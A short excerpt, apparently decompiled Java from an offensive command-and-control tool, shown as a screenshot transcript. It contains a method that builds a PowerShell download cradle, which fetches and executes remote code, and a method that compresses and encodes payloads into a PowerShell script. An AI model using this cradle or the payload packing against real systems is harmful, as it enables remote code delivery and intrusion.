 15 public String PowerShellDownloadCradle(String var1) {
16 Stack var2 = new Stack();
17 var2.push(SleepUtils.getScalar(var1));
18 String var3 = this.client.getScriptEngine().format( s: "POWERSHELL_DOWNLOAD_CRADLE", var2);
19 return var3 == null ? "IEX (New-Object Net.Webclient).DownloadString('" + var1 + "')" : var3;
20 }
21
22 public String PowerShellCompress(byte[] var1) {
23 Stack var2 = new Stack();
24 var2.push(SleepUtils.getScalar(var1));
25 String var3 = this.client.getScriptEngine().format( s: "POWERSHELL_COMPRESS", var2);
26 if (var3 == null) {
27 String var4 = Base64.encode(CommonUtils.gzip(var1));
28 String var5 = CommonUtils.bString(CommonUtils.readResource( var0: "resources/compress.ps1")).trim();
29 var5 = CommonUtils.strrep(var5, "%%DATA%%", var4);
30 CommonUtils.print_stat( var0: "PowerShell Compress (built-in). Original Size: " + var1.length + ", New Size: " + var5.length());
31 return var5;
32 } else {
33 CommonUtils.print_stat( var0: "PowerShell Compress (scripted). Original Size: " + var1.length + ", New Size: " + var3.length());
34 return var3;
35 }
36 }
@Rj45mp